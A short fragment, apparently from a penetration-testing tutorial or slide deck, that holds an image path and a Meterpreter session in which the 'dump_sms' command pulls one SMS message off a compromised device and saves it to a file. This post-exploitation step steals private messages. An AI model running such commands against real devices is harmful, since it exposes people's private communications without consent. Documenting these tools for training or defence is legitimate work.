 dump_sms
meterpreter > dump_sms
[*] Fetching 1 sms message
[*] SMS message saved to: sms_dump_20220920005127.txt